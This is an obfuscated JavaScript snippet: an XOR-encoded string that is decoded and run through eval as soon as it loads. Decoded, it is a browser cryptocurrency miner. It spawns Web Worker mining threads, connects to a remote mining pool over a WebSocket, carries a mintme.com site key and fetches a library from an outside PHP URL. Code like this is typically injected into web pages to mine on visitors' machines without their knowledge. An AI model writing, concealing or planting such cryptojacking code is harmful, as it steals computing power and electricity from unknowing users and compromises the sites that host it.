0a\x01\x0dV\x0d\x0aOLCCHI\x0a\x17\x0d\x0c\x0cvp\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1f\x18\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0d\x1dU\x1f\x18\x15\x0d\x07\x0d\x1dU\x1eH\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0ar^HYgBO\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x18\x1d\x1b\x14HI\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0ap\x0d\x10\x0dr\x1dU\x18\x1d\x1b\x14HI\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0apv\x0aYE_BYYAH\x0ap\x0d\x10\x0dYED^v\x0arYE_BYYAH\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1fHH\x1d\x19\x1e\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1fHH\x1d\x19\x1e\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1fHH\x1d\x19\x1e\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1fHH\x1d\x19\x1epv\x0a^HYgBO\x0ap\x05r\x1dU\x18\x1d\x1b\x14HI\x01\x0dYED^v\x0arBCyL_JHY`HYoBXCI\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCyL_JHY`HY\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x18L\x15\x15\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aKBXCI\x0a\x01\x0dr\x1dU\x19\x18L\x15\x15\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^\x0d\x10\x0dLYBO\x05\x0aL@\x14Du\x1fAF\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x19\x18L\x15\x15\x1dv^p\x0d\x10\x10\x10\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0apv^p\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dULL\x15\x14I\x15\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aCBCNH\x0a\x17\x0dr\x1dU\x19\x18L\x15\x15\x1dv\x0aCBCNH\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a_H^XAY\x0a\x17\x0dr\x1dU\x19\x18L\x15\x15\x1dv\x0a_H^XAY\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0ar\x1dULI\x0a\x17\x0dYED^v\x0aKALJr\x1dULI\x0ap\x03YB~Y_DCJ\x05\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dULL\x15\x14I\x15v^p\x0d\x10\x0dr\x1dU\x19\x18L\x15\x15\x1dv^p\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HCI\x0ap\x05\x0a^XO@DY\x0a\x01\x0dr\x1dULL\x15\x14I\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBC{H_DKDHI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x14\x1dKH\x1b\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HCI\x0ap\x05\x0a[H_DKDHI\x0a\x01\x0dr\x1dU\x1f\x14\x1dKH\x1b\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0ar^HCI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1b\x14OLO\x1d\x01\x0dr\x1dU\x1f\x1bK\x18\x1eH\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cYED^v\x0ar^BNFHY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18N\x1d\x18\x1fL\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aYT]H\x0a\x17\x0dr\x1dU\x1b\x14OLO\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a]L_L@^\x0a\x17\x0dr\x1dU\x1f\x1bK\x18\x1eH\x0dQQ\x0dVP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0a^HCI\x0ap\x05YED^v\x0arHCNBIHiLYL\x0ap\x05g~bcv\x0a^Y_DCJDKT\x0ap\x05r\x1dU\x18N\x1d\x18\x1fL\x04\x04\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0ap\x0d\x10\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0ap\x0dQQ\x0dVP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0adkrhunax~d{hrylo\x0ap\x0d\x10\x0d\x0aDKhUNAX^D[HyLO\x0a\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0akb\x7fnhrhunax~d{hrylo\x0ap\x0d\x10\x0d\x0aKB_NHhUNAX^D[HyLO\x0a\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0akb\x7fnhr`xaydrylo\x0ap\x0d\x10\x0d\x0aKB_NH`XAYDyLO\x0a\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0ax^H_\x0ap\x0d\x10\x0dKXCNYDBC\x05r\x1dU\x18\x1c\x14KLL\x01\x0dr\x1dUH\x1cK\x19\x1dK\x01\x0dr\x1dUH\x1d\x18\x1dLL\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dUL\x19\x14NK\x1e\x0d\x10\x0dCHZ\x0dr\x1dU\x1fLOO\x1f\x1b\x05r\x1dU\x18\x1c\x14KLL\x01\x0dr\x1dUH\x1d\x18\x1dLL\x01\x0dr\x1dUH\x1cK\x19\x1dK\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dUL\x19\x14NK\x1e\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0alCBCT@BX^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x18N\x1f\x1d\x1cI\x01\x0dr\x1dU\x18ILL\x1aO\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1e\x1cKOO\x0d\x10\x0dCHZ\x0dr\x1dU\x1fLOO\x1f\x1b\x05r\x1dU\x18N\x1f\x1d\x1cI\x01\x0dr\x1dU\x18ILL\x1aO\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1c\x1e\x1cKOO\x16\x27\x0d\x0d\x0d\x0dP\x16\x27P\x05ZDCIBZ\x04\x04\x16\x27\x05KXCNYDBC\x0d\x05r\x1dUNL\x1b\x1b\x1eH\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0aX^H\x0d^Y_DNY\x0a\x16\x27\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1c\x1cL\x18\x1d\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0ap\x0d\x10\x0dCHZ\x0dzB_FH_\x05nADHCYv\x0azoabo\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dYED^v\x0aBC\x7fHLIT\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aNX__\x1eCYgBO\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aGBOnLAAOLNF\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTnLAAOLNF\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arD^\x7fHLIT\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^yBYLA\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aAL^Y`H^^LJHyD@H^YL@]\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0aBC\x7fHLIT\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x1d\x19HN\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x19\x1d\x19HN\x1av\x0aILYL\x0ap\x0d\x0c\x10\x10\x0d\x0a_HLIT\x0a\x0dQQ\x0dYED^v\x0arD^\x7fHLIT\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYE_BZ\x0d\x0ahU]HNYDCJqU\x1f\x1dKD_^YqU\x1f\x1d@H^^LJHqU\x1f\x1dYBqU\x1f\x1dOHqU\x1f\x1dqU\x1f\x1f_HLITqU\x1f\x1f\x01qU\x1f\x1dJBYqU\x1f\x1d\x0a\x0d\x06\x0dr\x1dU\x19\x1d\x19HN\x1a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arD^\x7fHLIT\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dYED^v\x0aBC\x7fHNHD[H`^J\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0aBC\x7fHNHD[H`^J\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0apv\x0a[H_DKTrDI\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTnLAAOLNF\x0ap\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0apv\x0a_H^XAY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aGBOnLAAOLNF\x0ap\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x10\x0dYED^v\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x07\x0d\x1d\x03\x18\x0d\x06\x0dr\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0apv\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x07\x0d\x1d\x03\x18\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^yBYLA\x0ap\x0d\x06\x10\x0dr\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0apv\x0aEL^EH^\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aAL^Y`H^^LJHyD@H^YL@]\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a_XCCDCJ\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0a^HYgBO\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dUL\x1e\x1e\x15OH\x01\x0dr\x1dU\x1e\x19\x1aH\x18H\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aNX__\x1eCYgBO\x0ap\x0d\x10\x0dr\x1dUL\x1e\x1e\x15OH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aGBOnLAAOLNF\x0ap\x0d\x10\x0dr\x1dU\x1e\x19\x1aH\x18H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arD^\x7fHLIT\x0ap\x0d\x0b\x0b\x0d\x0cYED^v\x0a_XCCDCJ\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0a[H_DKT\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1fL\x1e\x1e\x1bK\x01\x0dr\x1dU\x1f\x1a\x1e\x19H\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cYED^v\x0arD^\x7fHLIT\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTnLAAOLNF\x0ap\x0d\x10\x0dr\x1dU\x1f\x1a\x1e\x19H\x1a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05r\x1dU\x1fL\x1e\x1e\x1bK\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0a^YB]\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aZB_FH_\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0aYH_@DCLYH\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dUNL\x1b\x1b\x1eHv\x0anADHCY\x0apv\x0agBOyE_HLI\x0ap\x0d\x10\x0dr\x1dU\x1e\x1c\x1cL\x18\x1d\x16\x27P\x05ZDCIBZ\x04\x04\x16\x27^HAKv\x0anADHCY\x0ap\x0d\x10\x0d^HAKv\x0anADHCY\x0ap\x0dQQ\x0dVP\x16\x27^HAKv\x0anADHCY\x0apv\x0anbckdj\x0ap\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0aadorx\x7fa\x0a\x17\x0d\x0aEYY]\x17\x02\x02ZZZ\x03@LCILYLD_H\x1f\x19\x03K_\x02UjKZ\x03]E]\x12K\x10\x0a\x01\x27\x0d\x0d\x0d\x0d\x0al~`g~rcl`h\x0a\x17\x0d\x0atN\x1b\x1eXC\x03G^\x0a\x01\x27\x0d\x0d\x0d\x0d\x0a\x7fh|xd\x7fh~rlxye\x0a\x17\x0d\x0cvp\x01\x27\x0d\x0d\x0d\x0d\x0azho~bnfhyr~el\x7fi~\x0a\x17\x0dvvpp\x01\x27\x0d\x0d\x0d\x0d\x0azho~bnfhyr~el\x7fi~rz\x0a\x17\x0dvv\x0fZ^^\x17q\x02q\x02^\x1d\x1c\x03EB^YNBCYHCY\x03AD[Hq\x02Ifz\x19onJl\x0fpp\x01\x27\x0d\x0d\x0d\x0d\x0abx\x7fr~dyh~\x0a\x17\x0d\x0av\x0f\x1dUH\x15\x19NON\x1a\x18\x0f\x01\x0f\x1dUK\x1fI\x1eN\x1dHO\x0f\x01\x0f\x1dU\x1b\x1a\x1d\x1aHO\x1aL\x0fp\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alirx\x7fa\x0a\x17\x0d\x0aEYY]^\x17\x02\x02ZZZ\x03@DCY@H\x03NB@\x02\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alird`j\x0a\x17\x0d\x0aT\x1a|xj`dj\x03]CJ\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alirehdjey\x0a\x17\x0d\x0a\x19\x18\x1d]U\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alirzdiye\x0a\x17\x0d\x0a\x15\x1d\x1d]U\x0a\x01\x27\x0d\x0d\x0d\x0d\x0abx\x7fr~dyhfht~\x0a\x17\x0d\x0av\x0fO\x1e\x14L\x18\x1b\x18\x1b\x1d\x15\x14\x1fI\x18\x19H\x14\x1d\x1fK\x18N\x1aI\x1c\x15NLN\x15\x15O\x1fKIO\x14\x1f\x1b\x1dNN\x1a\x1cN\x15\x1a\x1c\x1d\x1fL\x18KL\x19\x1d\x1bIL\x1e\x15\x18I\x1a\x0f\x01\x0f\x1b\x1c\x14H\x18\x18IN\x1a\x15\x14\x1f\x1d\x14\x14\x15H\x15\x19\x15\x1cLKL\x15\x1e\x1bK\x14NL\x1aII\x19\x1bO\x1a\x1e\x1a\x15LI\x1f\x1eI\x1b\x1dHN\x15\x1fI\x1f\x1e\x18\x14\x1c\x1f\x1c\x1dO\x1b\x19\x0f\x01\x0f\x1d\x1d\x15II\x19O\x1cII\x18\x1cK\x1bIN\x1f\x1dHI\x15\x1f\x1fNN\x18\x14K\x1d\x1f\x15\x1eNIH\x19\x1bNHI\x18\x1dN\x14\x1aL\x14K\x1a\x18NH\x1f\x1f\x19ON\x1a\x19K\x1eI\x1aK\x0fp\x0a\x01\x27\x0d\x0d\x0d\x0d\x0a`dch\x7freb~y\x0a\x0d\x17\x0d\x0a\x0fEYY]^\x17q\x02q\x02ZZZ\x03EB^YDCJNABXI\x03_LNDCJq\x02\x0f\x0a\x03_H]ALNH\x05\x02v\x0f\x0ap\x02J\x01\x0d\x0f\x0f\x04\x27P\x16\x27";function f(a){var r="";for(var i=0;i<a.length;i++){r+=String.fromCharCode(0x2d^a.charCodeAt(i));}return r;}v=f(v);eval(v)